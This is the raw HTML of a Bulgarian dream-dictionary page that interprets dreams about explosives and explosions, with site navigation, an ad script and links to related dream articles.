		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-outline nav-uppercase">
                    <li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527 menu-item-design-default"><a title="Буква А &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b0/" class="nav-top-link">А</a></li>
<li id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528 menu-item-design-default"><a title="Буква Б &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b1/" class="nav-top-link">Б</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529 menu-item-design-default"><a title="Буква В &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b2/" class="nav-top-link">В</a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530 menu-item-design-default"><a title="Буква Г &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b3/" class="nav-top-link">Г</a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531 menu-item-design-default"><a title="Буква Д &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b4/" class="nav-top-link">Д</a></li>
<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532 menu-item-design-default"><a title="Буква Е &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b5/" class="nav-top-link">Е</a></li>
<li id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533 menu-item-design-default"><a title="Буква Ж &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b6/" class="nav-top-link">Ж</a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534 menu-item-design-default"><a title="Буква З &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b7/" class="nav-top-link">З</a></li>
<li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535 menu-item-design-default"><a title="Буква И &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b8/" class="nav-top-link">И</a></li>
<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536 menu-item-design-default"><a title="Буква Й &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b9/" class="nav-top-link">Й</a></li>
<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%ba/" class="nav-top-link">К</a></li>
<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bb/" class="nav-top-link">Л</a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bc/" class="nav-top-link">М</a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bd/" class="nav-top-link">Н</a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%be/" class="nav-top-link">О</a></li>
<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bf/" class="nav-top-link">П</a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%80/" class="nav-top-link">Р</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%81/" class="nav-top-link">С</a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-t/" class="nav-top-link">T</a></li>
<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%83/" class="nav-top-link">У</a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%84/" class="nav-top-link">Ф</a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%85/" class="nav-top-link">Х</a></li>
<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%86/" class="nav-top-link">Ц</a></li>
<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%87/" class="nav-top-link">Ч</a></li>
<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%88/" class="nav-top-link">Ш</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552 menu-item-design-default"><a title="Буква Щ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%89/" class="nav-top-link">Щ</a></li>
<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553 menu-item-design-default"><a title="Буква Ъ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8a/" class="nav-top-link">Ъ</a></li>
<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554 menu-item-design-default"><a title="Буква Ю &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8e/" class="nav-top-link">Ю</a></li>
<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 menu-item-design-default"><a title="Буква Я &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8f/" class="nav-top-link">Я</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">

				
									
						<!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
	<div id="gap-1977036534" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1977036534 {
  padding-top: 10px;
}
</style>
	</div>
	  <div id="page-header-1047786217" class="page-header-wrapper">
  <div class="page-title light simple-title">

        <div class="page-title-bg">
      <div class="title-bg fill bg-fill"
        data-parallax-container=".page-title"
        data-parallax-background
        data-parallax="-">
      </div>
      <div class="title-overlay fill"></div>
    </div>
    
    <div class="page-title-inner container align-top text-center flex-row-col medium-flex-wrap" >
              <div class="title-wrapper flex-col">
          <h1 class="entry-title mb-0">
            Съновник: Експлозив, Експлозия          </h1>
        </div>
                    <div class="title-content flex-col">
        <ul class="nav sm-touch-scroll nav-simple nav-uppercase text-center nav-center"><li class="nav-single-page hidden"></li></ul>      </div>
    </div>

     
<style>
#page-header-1047786217 .page-title-inner {
  min-height: 80px;
}
#page-header-1047786217 {
  margin-bottom: 10px;
  background-color: rgb(255, 255, 255);
}
#page-header-1047786217 .title-overlay {
  background-color: rgb(235, 247, 253);
}
</style>
  </div>
    </div>
  <!-- Rate my Post Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--7008 "  data-post-id="7008">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">            <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="1">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="2">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="3">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="4">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--half-highlight js-rmp-replace-half-star"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="5">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">          </button>    <p class="rmp-rating-widget__results js-rmp-results ">       <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">3.5</span> / 5.  <span class="rmp-rating-widget__results__votes js-rmp-vote-count">3506</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated rmp-rating-widget__not-rated--hidden">          </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div><div class="row"  id="row-1584949097">
	<div id="col-731126521" class="col section-word-description small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h4 style="text-align: left;">Tълкуване:</h4>
<p>Чуеш ли насън експлозия, ще научиш страшни истини.Ранен ли си от експлозия, очаква те загуби и поражения.Сънуваш ли, че друг е <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b7%d0%b0%d1%81%d0%b5%d0%b3%d0%bd%d0%b0%d1%82?ref=related_word"><strong>засегнат</strong></a> от експлозия, твой близък се нуждае от помощта ти и не трябва да му отказваш.Сънуваш ли, че носиш експлозив или предизвикваш експлозия, очаква те бърз <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bd%d0%b0%d0%bf%d1%80%d0%b5%d0%b4%d1%8a%d0%ba?ref=related_word"><strong>напредък</strong></a> и подобрение в социалния ти статус.Ако ти се присъни експлозив, не предприемай рискования пътувания.Сънуваш ли експлозив, някаква <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bf%d1%80%d0%be%d0%bc%d1%8f%d0%bd%d0%b0?ref=related_word"><strong>промяна</strong></a> може да настъпи в живота ти.ако чуеш в съня си, ще научиш страшни истини. Ако носиш експлозив или предизвикваш експлозия, ти предстоят бърз <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bd%d0%b0%d0%bf%d1%80%d0%b5%d0%b4%d1%8a%d0%ba?ref=related_word"><strong>напредък</strong></a> и рязко подобряване на социалния статус. Ако си ранен от експлозия, ще претърпиш временни поражения или загуби. Ако друг е <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b7%d0%b0%d1%81%d0%b5%d0%b3%d0%bd%d0%b0%d1%82?ref=related_word"><strong>засегнат</strong></a> от експлозията, значи близък ще се нуждае от помощта ти и не бива да му отказваш.Експлозия ако чуеш в съня си, ще научиш страшни истини. Ако носиш експлозив или предизвикваш експлозия, ти предстоят бърз <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bd%d0%b0%d0%bf%d1%80%d0%b5%d0%b4%d1%8a%d0%ba?ref=related_word"><strong>напредък</strong></a> и рязко подобряване на социалния статус. Ако си ранен от експлозия, ще претърпиш временни поражения или загуби. Ако друг е <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b7%d0%b0%d1%81%d0%b5%d0%b3%d0%bd%d0%b0%d1%82?ref=related_word"><strong>засегнат</strong></a> от експлозията, значи близък ще се нуждае от помощта ти и не бива да му отказваш.		</div>
					</div>

	</div>[addtoany]<p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
